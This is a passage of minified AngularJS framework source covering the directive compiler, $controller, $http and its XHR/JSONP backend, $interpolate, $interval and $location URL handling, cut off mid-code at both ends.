attributes are disallowed.  Please use the ng- versions (such as ng-click instead of onclick) instead.");var r=n[a];r!==o&&(u=r&&k(r,!0,l,s),o=r),u&&(n[a]=u(e),(i[a]||(i[a]=[])).$$inter=!0,(n.$$observers&&n.$$observers[a].$$scope||e).$watch(u,function(e,t){"class"===a&&e!=t?n.$updateClass(e,t):n.$set(a,e)}))}}}})}}(e,t,b,p,g),E(t,p,"A",i,r,v,$)}if(me(a=fe(a=e.className)?a.animVal:a)&&""!==a)for(;o=L.exec(a);)E(t,p=an(o[2]),"C",i,r)&&(n[p]=ye(o[3])),a=a.substr(o.index+o[0].length);break;case Ne:if(11===se)for(;e.parentNode&&e.nextSibling&&e.nextSibling.nodeType===Ne;)e.nodeValue=e.nodeValue+e.nextSibling.nodeValue,e.parentNode.removeChild(e.nextSibling);s=t,l=e.nodeValue,(u=k(l,!0))&&s.push({priority:0,compile:function(e){var e=e.parent(),i=!!e.length;return i&&z.$$addBindingClass(e),function(e,t){var n=t.parent();i||z.$$addBindingClass(n),z.$$addBindingInfo(n,u.expressions),e.$watch(u,function(e){t[0].nodeValue=e})}}});break;case Fe:try{(o=V.exec(e.nodeValue))&&E(t,p=an(o[1]),"M",i,r)&&(n[p]=ye(o[2]))}catch(e){}}return t.sort(M),t}function q(e,t,n){var i=[],r=0;if(t&&e.hasAttribute&&e.hasAttribute(t)){do{if(!e)throw nn("uterdir","Unterminated attribute, found '{0}' but no matching '{1}' found.",t,n)}while(e.nodeType==_e&&(e.hasAttribute(t)&&r++,e.hasAttribute(n)&&r--),i.push(e),e=e.nextSibling,0<r)}else i.push(e);return le(i)}function W(o,a,s){return function(e,t,n,i,r){return t=q(t[0],a,s),o(e,t,n,i,r)}}function G(e,b,w,t,n,i,x,k,r){r=r||{};for(var o,a,s,l=-Number.MAX_VALUE,S=r.newScopeDirective,C=r.controllerDirectives,T=r.newIsolateScopeDirective,E=r.templateDirective,u=r.nonTlbTranscludeDirective,c=!1,d=!1,M=r.hasElementTranscludeDirective,p=w.$$element=le(b),h=i,f=t,D=0,A=e.length;D<A;D++){var m,g=(m=e[D]).$$start,v=m.$$end;if(g&&(p=q(b,g,v)),V=re,l>m.priority)break;if((s=m.scope)&&(m.templateUrl||(fe(s)?(J("new/isolated scope",T||S,m,p),T=m):J("new/isolated scope",T,m,p)),S=S||m),o=m.name,!m.templateUrl&&m.controller&&(s=m.controller,C=C||Ie(),J("'"+o+"' controller",C[o],m,p),C[o]=m),(s=m.transclude)&&(c=!0,m.$$tlb||(J("transclusion",u,m,p),u=m),f="element"==s?(M=!0,l=m.priority,V=p,p=w.$$element=le(ie.createComment(" "+o+": "+w[o]+" ")),b=p[0],X(n,ke(V),b),z(V,t,l,h&&h.name,{nonTlbTranscludeDirective:u})):(V=le(ut(b)).contents(),p.empty(),z(V,t,re,re,{needsNewScope:m.$$isolateScope||m.$$newScope}))),m.template)if(d=!0,J("template",E,m,p),s=ve((E=m).template)?m.template(p,w):m.template,s=R(s),m.replace){if(h=m,V=rt(s)?[]:ln(Z(m.templateNamespace,ye(s))),b=V[0],1!=V.length||b.nodeType!==_e)throw nn("tplrt","Template for directive '{0}' must have exactly one root element. {1}",o,"");X(n,p,b);var $={$attr:{}},y=B(b,[],$),V=e.splice(D+1,e.length-(D+1));(T||S)&&Y(y,T,S),e=e.concat(y).concat(V),K(w,$),A=e.length}else p.html(s);if(m.templateUrl)d=!0,J("template",E,m,p),(E=m).replace&&(h=m),P=function(c,d,p,h,f,m,g,v){var $,y,b=[],w=d[0],x=c.shift(),k=de(x,{templateUrl:null,transclude:null,replace:null,$$originalDirective:x}),S=ve(x.templateUrl)?x.templateUrl(d,p):x.templateUrl,C=x.templateNamespace;return d.empty(),I(S).then(function(e){var n,t;if(e=R(e),x.replace){if(i=rt(e)?[]:ln(Z(C,ye(e))),n=i[0],1!=i.length||n.nodeType!==_e)throw nn("tplrt","Template for directive '{0}' must have exactly one root element. {1}",x.name,S);t={$attr:{}},X(h,d,n);var i=B(n,[],t);fe(x.scope)&&Y(i,!0),c=i.concat(c),K(p,t)}else n=w,d.html(e);for(c.unshift(k),$=G(c,n,p,f,d,x,m,g,v),ue(h,function(e,t){e==n&&(h[t]=d[0])}),y=U(d[0].childNodes,f);b.length;){var r,o=b.shift(),a=b.shift(),s=b.shift(),l=b.shift(),u=d[0];o.$$destroyed||(a!==w&&(r=a.className,v.hasElementTranscludeDirective&&x.replace||(u=ut(n)),X(s,le(a),u),F(le(u),r)),l=$.transcludeOnThisElement?j(o,$.transclude,l):l,$(y,o,u,h,l))}b=null}),function(e,t,n,i,r){var o=r;t.$$destroyed||(b?b.push(t,n,i,o):($.transcludeOnThisElement&&(o=j(t,$.transclude,r)),$(y,t,n,i,o)))}}(e.splice(D,e.length-D),p,w,n,c&&f,x,k,{controllerDirectives:C,newScopeDirective:S!==m&&S,newIsolateScopeDirective:T,templateDirective:E,nonTlbTranscludeDirective:u}),A=e.length;else if(m.compile)try{ve(a=m.compile(p,w,f))?L(null,a,g,v):a&&L(a.pre,a.post,g,v)}catch(e){H(e,Se(p))}m.terminal&&(P.terminal=!0,l=Math.max(l,m.priority))}return P.scope=S&&!0===S.scope,P.transcludeOnThisElement=c,P.templateOnThisElement=d,P.transclude=f,r.hasElementTranscludeDirective=M,P;function L(e,t,n,i){e&&((e=n?W(e,n,i):e).require=m.require,e.directiveName=o,T!==m&&!m.$$isolateScope||(e=Q(e,{isolateScope:!0})),x.push(e)),t&&((t=n?W(t,n,i):t).require=m.require,t.directiveName=o,T!==m&&!m.$$isolateScope||(t=Q(t,{isolateScope:!0})),k.push(t))}function O(e,t,n,i){if(me(t)){var r,o=t.match(ne),a=t.substring(o[0].length),s=o[1]||o[3],l="?"===o[2];if("^^"===s?n=n.parent():r=(r=i&&i[a])&&r.instance,r||(o="$"+a+"Controller",r=s?n.inheritedData(o):n.data(o)),!r&&!l)throw nn("ctreq","Controller '{0}', required by directive '{1}', can't be found!",a,e)}else if(ge(t)){r=[];for(var u=0,c=t.length;u<c;u++)r[u]=O(e,t[u],n,i)}return r||null}function P(e,t,n,i,r){var o,a,s,l,u,c,d,p,h,f;for(f in b===n?c=(d=w).$$element:(c=le(n),d=new N(c,w)),s=t,T?a=t.$new(!0):S&&(s=t.$parent),r&&((u=function(e,t,n){var i;$e(e)||(n=t,t=e,e=re);M&&(i=l);n=n||(M?c.parent():c);return r(e,t,i,n,y)}).$$boundTransclude=r),C&&(l=function(e,t,n,i,r,o){var a,s=Ie();for(a in i){var l=i[a],u={$scope:l===T||l.$$isolateScope?r:o,$element:e,$attrs:t,$transclude:n},c=l.controller;"@"==c&&(c=t[l.name]);u=_(c,u,!0,l.controllerAs);s[l.name]=u,M||e.data("$"+l.name+"Controller",u.instance)}return s}(c,d,u,C,a,t)),T&&(z.$$addScopeInfo(c,a,!0,!(E&&(E===T||E===T.$$originalDirective))),z.$$addScopeClass(c,!0),a.$$isolateBindings=T.$$isolateBindings,(p=te(t,d,a,a.$$isolateBindings,T))&&a.$on("$destroy",p)),l){var m=C[f],g=l[f],v=m.$$bindings.bindToController;g.identifier&&v&&(h=te(s,d,g.instance,v,m));var $=g();$!==g.instance&&(g.instance=$,c.data("$"+m.name+"Controller",$),h&&h(),h=te(s,d,g.instance,v,m))}for(D=0,A=x.length;D<A;D++)ee(o=x[D],o.isolateScope?a:t,c,d,o.require&&O(o.directiveName,o.require,c,l),u);var y=t;for(T&&(T.template||null===T.templateUrl)&&(y=a),e&&e(y,n.childNodes,re,r),D=k.length-1;0<=D;D--)ee(o=k[D],o.isolateScope?a:t,c,d,o.require&&O(o.directiveName,o.require,c,l),u)}}function Y(e,t,n){for(var i=0,r=e.length;i<r;i++)e[i]=de(e[i],{$$isolateScope:t,$$newScope:n})}function E(e,t,n,i,r,o,a){if(t!==r){var s=null;if(D.hasOwnProperty(t))for(var l,u=x.get(t+A),c=0,d=u.length;c<d;c++)try{l=u[c],(he(i)||i>l.priority)&&-1!=l.restrict.indexOf(n)&&(o&&(l=de(l,{$$start:o,$$end:a})),e.push(l),s=l)}catch(e){H(e)}return s}}function K(n,i){var r=i.$attr,o=n.$attr,a=n.$$element;ue(n,function(e,t){"$"!=t.charAt(0)&&(i[t]&&i[t]!==e&&(e+=("style"===t?";":" ")+i[t]),n.$set(t,e,!0,r[t]))}),ue(i,function(e,t){"class"==t?(F(a,e),n.class=(n.class?n.class+" ":"")+e):"style"==t?(a.attr("style",a.attr("style")+";"+e),n.style=(n.style?n.style+";":"")+e):"$"==t.charAt(0)||n.hasOwnProperty(t)||(n[t]=e,o[t]=r[t])})}function M(e,t){var n=t.priority-e.priority;return 0!=n?n:e.name!==t.name?e.name<t.name?-1:1:e.index-t.index}function J(e,t,n,i){function r(e){return e?" (module: "+e+")":""}if(t)throw nn("multidir","Multiple directives [{0}{1}, {2}{3}] asking for {4} on: {5}",t.name,r(t.$$moduleName),n.name,r(n.$$moduleName),e,Se(i))}function Z(e,t){switch(e=oe(e||"html")){case"svg":case"math":var n=ie.createElement("div");return n.innerHTML="<"+e+">"+t+"</"+e+">",n.childNodes[0].childNodes;default:return t}}function X(e,t,n){var i,r,o=t[0],a=t.length,s=o.parentNode;if(e)for(i=0,r=e.length;i<r;i++)if(e[i]==o){e[i++]=n;for(var l=i,u=l+a-1,c=e.length;l<c;l++,u++)u<c?e[l]=e[u]:delete e[l];e.length-=a-1,e.context===o&&(e.context=n);break}s&&s.replaceChild(n,o);var d=ie.createDocumentFragment();d.appendChild(o),le.hasData(o)&&(le.data(n,le.data(o)),m?(De=!0,m.cleanData([o])):delete le.cache[o[le.expando]]);for(var p=1,h=t.length;p<h;p++){var f=t[p];le(f).remove(),d.appendChild(f),delete t[p]}t[0]=n,t.length=1}function Q(e,t){return ce(function(){return e.apply(null,arguments)},e,t)}function ee(e,t,n,i,r,o){try{e(t,n,i,r,o)}catch(e){H(e,Se(n))}}function te(u,c,d,e,p){var h=[];return ue(e,function(e,t){var n=e.attrName,i=e.optional;switch(e.mode){case"@":i||ae.call(c,n)||(d[t]=c[n]=void 0),c.$observe(n,function(e){me(e)&&(d[t]=e)}),c.$$observers[n].$$scope=u,me(c[n])&&(d[t]=k(c[n])(u));break;case"=":if(!ae.call(c,n)){if(i)break;c[n]=void 0}if(i&&!c[n])break;var r,o=(r=f(c[n])).literal?xe:function(e,t){return e===t||e!=e&&t!=t},a=r.assign||function(){throw s=d[t]=r(u),nn("nonassign","Expression '{0}' used with directive '{1}' is non-assignable!",c[n],p.name)},s=d[t]=r(u),l=function(e){return o(e,d[t])||(o(e,s)?a(u,e=d[t]):d[t]=e),s=e};l.$stateful=!0,l=e.collection?u.$watchCollection(c[n],l):u.$watch(f(c[n],l),null,r.literal),h.push(l);break;case"&":if((r=c.hasOwnProperty(n)?f(c[n]):pe)===pe&&i)break;d[t]=function(e){return r(u,e)}}}),h.length&&function(){for(var e=0,t=h.length;e<t;++e)h[e]()}}}]}rn.$inject=["$provide","$$sanitizeUriProvider"];var on=/^((?:x|data)[\:\-_])/i;function an(e){return Xe(e.replace(on,""))}function sn(e,t){var n="",i=e.split(/\s+/),r=t.split(/\s+/);e:for(var o=0;o<i.length;o++){for(var a=i[o],s=0;s<r.length;s++)if(a==r[s])continue e;n+=(0<n.length?" ":"")+a}return n}function ln(e){var t=(e=le(e)).length;if(t<=1)return e;for(;t--;)e[t].nodeType===Fe&&n.call(e,t,1);return e}var un=y("$controller"),cn=/^(\S+)(\s+as\s+(\w+))?$/;function dn(){var c={},d=!1;this.register=function(e,t){Oe(e,"controller"),fe(e)?ce(c,e):c[e]=t},this.allowGlobals=function(){d=!0},this.$get=["$injector","$window",function(s,l){return function(t,n,e,i){var r,o;if(e=!0===e,i&&me(i)&&(o=i),me(t)){if(!(i=t.match(cn)))throw un("ctrlfmt","Badly formed controller string '{0}'. Must match `__name__ as __id__` or `__name__`.",t);r=i[1],o=o||i[3],Le(t=c.hasOwnProperty(r)?c[r]:Pe(n.$scope,r,!0)||(d?Pe(l,r,!0):re),r,!0)}if(e){var e=(ge(t)?t[t.length-1]:t).prototype,a=Object.create(e||null);return o&&u(n,o,a,r||t.name),ce(function(){var e=s.invoke(t,a,n,r);return e!==a&&(fe(e)||ve(e))&&(a=e,o&&u(n,o,a,r||t.name)),a},{instance:a,identifier:o})}return a=s.instantiate(t,n,r),o&&u(n,o,a,r||t.name),a};function u(e,t,n,i){if(!e||!fe(e.$scope))throw y("$controller")("noscp","Cannot export controller '{0}' as '{1}'! No $scope object provided via `locals`.",i,t);e.$scope[t]=n}}]}function pn(){this.$get=["$window",function(e){return le(e.document)}]}function hn(){this.$get=["$log",function(n){return function(e,t){n.error.apply(n,arguments)}}]}function fn(){this.$get=["$document",function(t){return function(e){return e?!e.nodeType&&e instanceof le&&(e=e[0]):e=t[0].body,e.offsetWidth+1}}]}var mn="application/json",gn={"Content-Type":mn+";charset=utf-8"},vn=/^\[|^\{(?!\{)/,$n={"[":/]$/,"{":/}$/},yn=/^\)\]\}',?\n/,bn=y("$http"),wn=function(e){return function(){throw bn("legacy","The method `{0}` on the promise returned from `$http` has been disabled.",e)}};function xn(e){return fe(e)?D(e)?e.toISOString():q(e):e}function kn(){this.$get=function(){return function(e){if(!e)return"";var i=[];return h(e,function(e,n){null===e||he(e)||(ge(e)?ue(e,function(e,t){i.push(Q(n)+"="+Q(xn(e)))}):i.push(Q(n)+"="+Q(xn(e))))}),i.join("&")}}}function Sn(){this.$get=function(){return function(e){if(!e)return"";var t=[];return function n(e,i,r){if(null===e||he(e))return;ge(e)?ue(e,function(e,t){n(e,i+"["+(fe(e)?t:"")+"]")}):fe(e)&&!D(e)?h(e,function(e,t){n(e,i+(r?"":"[")+t+(r?"":"]"))}):t.push(Q(i)+"="+Q(xn(e)))}(e,"",!0),t.join("&")}}}function Cn(e,t){var n,i;return me(e)&&(!(n=e.replace(yn,"").trim())||((i=t("Content-Type"))&&0===i.indexOf(mn)||(i=(t=n).match(vn))&&$n[i[0]].test(t))&&(e=W(n))),e}function Tn(e){var t,n=Ie();function i(e,t){e&&(n[e]=n[e]?n[e]+", "+t:t)}return me(e)?ue(e.split("\n"),function(e){t=e.indexOf(":"),i(oe(ye(e.substr(0,t))),ye(e.substr(t+1)))}):fe(e)&&ue(e,function(e,t){i(oe(t),ye(e))}),n}function En(t){var n;return function(e){if(n=n||Tn(t),e){e=n[oe(e)];return e=void 0===e?null:e}return n}}function Mn(t,n,i,e){return ve(e)?e(t,n,i):(ue(e,function(e){t=e(t,n,i)}),t)}function Dn(e){return 200<=e&&e<300}function An(){var v=this.defaults={transformResponse:[Cn],transformRequest:[function(e){return fe(e)&&"[object File]"!==l.call(e)&&"[object Blob]"!==l.call(e)&&"[object FormData]"!==l.call(e)?q(e):e}],headers:{common:{Accept:"application/json, text/plain, */*"},post:F(gn),put:F(gn),patch:F(gn)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer"},$=!1;this.useApplyAsync=function(e){return C(e)?($=!!e,this):$};var u=!0;this.useLegacyPromiseExtensions=function(e){return C(e)?(u=!!e,this):u};var t=this.interceptors=[];this.$get=["$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector",function(d,p,e,h,f,s){var m=e("$http");v.paramSerializer=me(v.paramSerializer)?s.get(v.paramSerializer):v.paramSerializer;var l=[];function g(e){if(!S.isObject(e))throw y("$http")("badreq","Http request configuration must be an object.  Received: {0}",e);var n=ce({method:"get",transformRequest:v.transformRequest,transformResponse:v.transformResponse,paramSerializer:v.paramSerializer},e);n.headers=function(e){var t,n,i,r=v.headers,o=ce({},e.headers);e:for(t in r=ce({},r.common,r[oe(e.method)])){for(i in n=oe(t),o)if(oe(i)===n)continue e;o[t]=r[t]}return function(e,n){var i,r={};return ue(e,function(e,t){ve(e)?null!=(i=e(n))&&(r[t]=i):r[t]=e}),r}(o,F(e))}(e),n.method=c(n.method),n.paramSerializer=me(n.paramSerializer)?s.get(n.paramSerializer):n.paramSerializer;var t=[function(e){var n=e.headers,t=Mn(e.data,En(n),re,e.transformRequest);return he(t)&&ue(n,function(e,t){"content-type"===oe(t)&&delete n[t]}),he(e.withCredentials)&&!he(v.withCredentials)&&(e.withCredentials=v.withCredentials),function(r,e){var o,a=f.defer(),t=a.promise,n=r.headers,s=function(e,t){0<t.length&&(e+=(-1==e.indexOf("?")?"?":"&")+t);return e}(r.url,r.paramSerializer(r.params));g.pendingRequests.push(r),t.then(c,c),!r.cache&&!v.cache||!1===r.cache||"GET"!==r.method&&"JSONP"!==r.method||(o=fe(r.cache)?r.cache:fe(v.cache)?v.cache:m);o&&(C(i=o.get(s))?O(i)?i.then(u,u):ge(i)?l(i[1],i[0],F(i[2]),i[3]):l(i,200,{},"OK"):o.put(s,t));{var i;he(i)&&((i=Wi(r.url)?p()[r.xsrfCookieName||v.xsrfCookieName]:re)&&(n[r.xsrfHeaderName||v.xsrfHeaderName]=i),d(r.method,s,e,function(e,t,n,i){o&&(Dn(e)?o.put(s,[e,t,Tn(n),i]):o.remove(s));function r(){l(t,e,n,i)}$?h.$applyAsync(r):(r(),h.$$phase||h.$apply())},n,r.timeout,r.withCredentials,r.responseType))}return t;function l(e,t,n,i){(Dn(t=-1<=t?t:0)?a.resolve:a.reject)({data:e,status:t,headers:En(n),config:r,statusText:i})}function u(e){l(e.data,e.status,F(e.headers()),e.statusText)}function c(){var e=g.pendingRequests.indexOf(r);-1!==e&&g.pendingRequests.splice(e,1)}}(e,t).then(a,a)},re],i=f.when(n);for(ue(l,function(e){(e.request||e.requestError)&&t.unshift(e.request,e.requestError),(e.response||e.responseError)&&t.push(e.response,e.responseError)});t.length;)var r=t.shift(),o=t.shift(),i=i.then(r,o);return u?(i.success=function(t){return Le(t,"fn"),i.then(function(e){t(e.data,e.status,e.headers,n)}),i},i.error=function(t){return Le(t,"fn"),i.then(null,function(e){t(e.data,e.status,e.headers,n)}),i}):(i.success=wn("success"),i.error=wn("error")),i;function a(e){var t=ce({},e);return t.data=Mn(e.data,e.headers,e.status,n.transformResponse),Dn(e.status)?t:f.reject(t)}}return ue(t,function(e){l.unshift(me(e)?s.get(e):s.invoke(e))}),g.pendingRequests=[],function(){ue(arguments,function(n){g[n]=function(e,t){return g(ce({},t||{},{method:n,url:e}))}})}("get","delete","head","jsonp"),function(){ue(arguments,function(i){g[i]=function(e,t,n){return g(ce({},n||{},{method:i,url:e,data:t}))}})}("post","put","patch"),g.defaults=v,g}]}function Vn(){this.$get=function(){return function(){return new u.XMLHttpRequest}}}function Ln(){this.$get=["$browser","$window","$document","$xhrFactory",function(e,t,n,i){return b=i,w=(y=e).defer,x=t.angular.callbacks,k=n[0],function(e,i,t,r,n,o,a,s){if(y.$$incOutstandingRequestCount(),i=i||y.url(),"jsonp"==oe(e)){var l="_"+(x.counter++).toString(36);x[l]=function(e){x[l].data=e,x[l].called=!0};var u=(d=i.replace("JSON_CALLBACK","angular.callbacks."+l),p=l,h=function(e,t){$(r,e,x[l].data,"",t),x[l]=pe},f=k.createElement("script"),m=null,f.type="text/javascript",f.src=d,f.async=!0,m=function(e){Ge(f,"load",m),Ge(f,"error",m),k.body.removeChild(f),f=null;var t=-1,n="unknown";e&&(n=(e="load"===e.type&&!x[p].called?{type:"error"}:e).type,t="error"===e.type?404:200),h&&h(t,n)},Be(f,"load",m),Be(f,"error",m),k.body.appendChild(f),m)}else{var c=b(e,i);c.open(e,i,!0),ue(n,function(e,t){C(e)&&c.setRequestHeader(t,e)}),c.onload=function(){var e=c.statusText||"",t="response"in c?c.response:c.responseText,n=1223===c.status?204:c.status;0===n&&(n=t?200:"file"==qi(i).protocol?404:0),$(r,n,t,c.getAllResponseHeaders(),e)};n=function(){$(r,-1,null,null,"")};if(c.onerror=n,c.onabort=n,a&&(c.withCredentials=!0),s)try{c.responseType=s}catch(e){if("json"!==s)throw e}c.send(he(t)?null:t)}var d,p,h,f,m,g;function v(){u&&u(),c&&c.abort()}function $(e,t,n,i,r){C(g)&&w.cancel(g),u=c=null,e(t,n,i,r),y.$$completeOutstandingRequest(pe)}0<o?g=w(v,o):O(o)&&o.then(v)};var y,b,w,x,k}]}var On=S.$interpolateMinErr=y("$interpolate");function Pn(){var w="{{",x="}}";this.startSymbol=function(e){return e?(w=e,this):w},this.endSymbol=function(e){return e?(x=e,this):x},this.$get=["$parse","$exceptionHandler","$sce",function(m,g,v){var $=w.length,y=x.length,t=new RegExp(w.replace(/./g,e),"g"),n=new RegExp(x.replace(/./g,e),"g");function e(e){return"\\\\\\"+e}function b(e){return e.replace(t,w).replace(n,x)}function i(r,e,t,i){i=!!i;for(var n,o,a=0,s=[],l=[],u=r.length,c=[],d=[];a<u;){if(-1==(o=r.indexOf(w,a))||-1==(n=r.indexOf(x,o+$))){a!==u&&c.push(b(r.substring(a)));break}a!==o&&c.push(b(r.substring(a,o))),o=r.substring(o+$,n),s.push(o),l.push(m(o,f)),a=n+y,d.push(c.length),c.push("")}if(t&&1<c.length&&On.throwNoconcat(r),!e||s.length){var p=function(e){for(var t=0,n=s.length;t<n;t++){if(i&&he(e[t]))return;c[d[t]]=e[t]}return c.join("")},h=function(e){return t?v.getTrusted(t,e):v.valueOf(e)};return ce(function(e){var t=0,n=s.length,i=new Array(n);try{for(;t<n;t++)i[t]=l[t](e);return p(i)}catch(e){g(On.interr(r,e))}},{exp:r,expressions:s,$$watchDelegate:function(i,r){var o;return i.$watchGroup(l,function(e,t){var n=p(e);ve(r)&&r.call(this,n,e!==t?o:n,i),o=n})}})}function f(e){try{return e=h(e),i&&!C(e)?e:function(e){if(null==e)return"";switch(typeof e){case"string":break;case"number":e=""+e;break;default:e=q(e)}return e}(e)}catch(e){g(On.interr(r,e))}}}return i.startSymbol=function(){return w},i.endSymbol=function(){return x},i}]}function Hn(){this.$get=["$rootScope","$window","$q","$$q",function(p,h,f,m){var g={};function e(e,t,n,i){var r=4<arguments.length,o=r?ke(arguments,4):[],a=h.setInterval,s=h.clearInterval,l=0,u=C(i)&&!i,c=(u?m:f).defer(),d=c.promise;return n=C(n)?n:0,d.then(null,null,r?function(){e.apply(null,o)}:e),d.$$intervalId=a(function(){c.notify(l++),0<n&&n<=l&&(c.resolve(l),s(d.$$intervalId),delete g[d.$$intervalId]),u||p.$apply()},t),g[d.$$intervalId]=c,d}return e.cancel=function(e){return!!(e&&e.$$intervalId in g)&&(g[e.$$intervalId].reject("canceled"),h.clearInterval(e.$$intervalId),delete g[e.$$intervalId],!0)},e}]}On.throwNoconcat=function(e){throw On("noconcat","Error while interpolating: {0}\nStrict Contextual Escaping disallows interpolations that concatenate multiple expressions when a trusted value is required.  See http://docs.angularjs.org/api/ng.$sce",e)},On.interr=function(e,t){return On("interr","Can't interpolate: {0}\n{1}",e,t.toString())};var In=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,_n={http:80,https:443,ftp:21},Nn=y("$location");function Fn(e){for(var t=e.split("/"),n=t.length;n--;)t[n]=X(t[n]);return t.join("/")}function Rn(e,t){e=qi(e);t.$$protocol=e.protocol,t.$$host=e.hostname,t.$$port=b(e.port)||_n[e.protocol]||null}function zn(e,t){var n="/"!==e.charAt(0),e=qi(e=n?"/"+e:e);t.$$path=decodeURIComponent(n&&"/"===e.pathname.charAt(0)?e.pathname.substring(1):e.pathname),t.$$search=J(e.search),t.$$hash=decodeURIComponent(e.hash),t.$$path&&"/"!=t.$$path.charAt(0)&&(t.$$path="/"+t.$$path)}function Un(e,t){if(0===t.indexOf(e))return t.substr(e.length)}function jn(e){var t=e.indexOf("#");return-1==t?e:e.substr(0,t)}function Bn(e){return e.replace(/(#.+)|#$/,"$1")}function qn(i,r,o){this.$$html5=!0,o=o||"",Rn(i,this),this.$$parse=function(e){var t=Un(r,e);if(!me(t))throw Nn("ipthprfx",'Invalid url "{0}", missing path prefix "{1}".',e,r);zn(t,this),this.$$path||(this.$$path="/"),this.$$compose()},this.$$compose=function(){var e=Z(this.$$search),t=this.$$hash?"#"+X(this.$$hash):"";this.$$url=Fn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=r+this.$$url.substr(1)},this.$$parseLinkUrl=function(e,t){return t&&"#"===t[0]?(this.hash(t.slice(1)),!0):(C(t=Un(i,e))?n=C(t=Un(o,n=t))?r+(Un("/",t)||t):i+n:C(t=Un(r,e))?n=r+t:r==e+"/"&&(n=r),n&&this.$$parse(n),!!n);var n}}function Wn(i,r,o){Rn(i,this),this.$$parse=function(e){var t,n=Un(i,e)||Un(r,e);he(n)||"#"!==n.charAt(0)?this.$$html5?t=n:(t="",he(n)&&(i=e,this.replace())):he(t=Un(o,n))&&(t=n),zn(t,this),this.$$path=function(e,t,n){var i=/^\/[A-Z]:(\/.*)/;0===t.indexOf(n)&&(t=t.replace(n,""));if(i.exec(t))return e;return(i=i.exec(e))?i[1]:e}(this.$$path,t,i),this.$$compose()},this.$$compose=function(){var e=Z(this.$$search),t=this.$$hash?"#"+X(this.$$hash):"";this.$$url=Fn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=i+(this.$$url?o+this.$$url:"")},this.$$parseLinkUrl=function(e,t){return jn(i)==jn(e)&&(this.$$parse(e),!0)}}function Gn(i,r,o){this.$$html5=!0,Wn.apply(this,arguments),this.$$parseLinkUrl=function(e,t){return t&&"#"===t[0]?(this.hash(t.slice(1)),!0):(i==jn(e)?n=e:(t=Un(r,e))?n=i+o+t:r===e+"/"&&(n=r),n&&this.$$parse(n),!!n);var n},this.$$compose=function(){var e=Z(this.$$search),t=this.$$hash?"#"+X(this.$$hash):"";this.$$url=Fn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=i+o+this.$$url}}var Yn={$$html5:!1,$$replace:!1,absUrl:Kn("$$absUrl"),url:function(e){if(he(e))return this.$$url;var t=In.exec(e);return!t[1]&&""!==e||this.path(decodeURIComponent(t[1])),(t[2]||t[1]||""===e)&&this.search(t[3]||""),this.hash(t[5]||""),this},protocol:Kn("$$protocol"),host:Kn("$$host"),port:Kn("$$port"),path:Jn("$$path",function(e){return"/"==(e=null!==e?e.toString():"").charAt(0)?e:"/"+e}),search:function(n,e){switch(arguments.length){case 0:return this.$$search;case 1:if(me(n)||M(n))n=n.toString(),this.$$search=J(n);else{if(!fe(n))throw Nn("isrcharg","The first argument of the `$location#search()` call must be a string or an object.");ue(n=N(n,{}),function(e,t){null==e&&delete n[t]}),this.$$search=n}break;default:he(e)||null===e?delete this.$$search[n]:this.$$search[n]=e}return this.$$compose(),this},hash:Jn("$$hash",function(e){return null!==e?e.toString():""}),replace:function(){return this.$$replace=!0,this}};function Kn(e){return function(){return this[e]}}function Jn(t,n){return function(e){return he(e)?this[t]:(this[t]=n(e),this.$$compose(),this)}}function Zn(){var m="",g={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(e){return C(e)?(m=e,this):m},this.html5Mode=function(e){return L(e)?(g.enabled=e,this):fe(e)?(L(e.enabled)&&(g.enabled=e.enabled),L(e.requireBase)&&(g.requireBase=e.requireBase),L(e.rewriteLinks)&&(g.rewriteLinks=e.rewriteLinks),this):g},this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(a,s,t,r,o){var e,n,i=s.baseHref(),l=s.url();if(g.enabled){if(!i&&g.requireBase)throw Nn("nobase","$location in HTML5 mode requires a <base> tag to be present!");n=l.substring(0,l.indexOf("/",l.indexOf("//")+2))+(i||"/"),e=t.history?qn:Gn}else n=jn(l),e=Wn;var u,c=(i=n).substr(0,jn(i).lastIndexOf("/")+1);(u=new e(n,c,"#"+m)).$$parseLinkUrl(l,l),u.$$state=s.state();var d=/^\s*(javascript|mailto):/i;function p(e,t,n){var i=u.url(),r=u.$$state;try{s.url(e,t,n),u.$$state=s.state()}catch(e){throw u.url(i),u.$$state=r,e}}r.on("click",function(e){if(g.rewriteLinks&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey&&2!=e.which&&2!=e.button){for(var t=le(e.target);"a"!==be(t[0]);)if(t[0]===r[0]||!(t=t.parent())[0])return;var n=t.prop("href"),i=t.attr("href")||t.attr("xlink:href");fe(n)&&"[object SVGAnimatedString]"===n.toString()&&(n=qi(n.animVal).href),d.test(n)||!n||t.attr("target")||e.isDefaultPrevented()||u.$$parseLinkUrl(n,i)&&(e.preventDefault(),u.absUrl()!=s.url()&&(a.$apply(),o.angular["ff-684208-preventDefault"]=!0))}}),Bn(u.absUrl())!=Bn(l)&&s.url(u.absUrl(),!0);var h=!0;return s.onUrlChange(function(i,r){he(Un(c,i))?o.location.href=i:(a.$evalAsync(function(){var e,t=u.absUrl(),n=u.$$state;i=Bn(i),u.$$parse(i),u.$$state=r,e=a.$broadcast("$locationChangeStart",i,t,r,n).defaultPrevented,u.absUrl()===i&&(e?(u.$$parse(t),u.$$state=n,p(t,!1,n)):(h=!1,f(t,n)))}),a.$$phase||a.$digest())}),a.$watch(function(){var n=Bn(s.url()),e=Bn(u.absUrl()),i=s.state(),r=u.$$replace,o=n!==e||u.$$html5&&t.history&&i!==u.$$state;(h||o)&&(h=!1,a.$evalAsync(function(){var e=u.absUrl(),t=a.$broadcast("$locationChangeStart",e,n,u.$$state,i).defaultPrevented;u.absUrl()===e&&(t?(u.$$parse(n),u.$$state=i):(o&&p(e,r,i===u.$$state?null:u.$$state),f(n,i)))})),u.$$replace=!1}),u;function f(e,t){a.$broadcast("$locationChangeSuccess",u.absUrl(),e,u.$$state,t)}}]}function Xn(){var i=!0,r=this;this.debugEnabled=function(e){return C(e)?(i=e,this):i},this.$get=["$window",function(t){return{log:n("log"),info:n("info"),warn:n("warn"),error:n("error"),debug:(e=n("debug"),function(){i&&e.apply(r,arguments)})};var e;function n(e){var 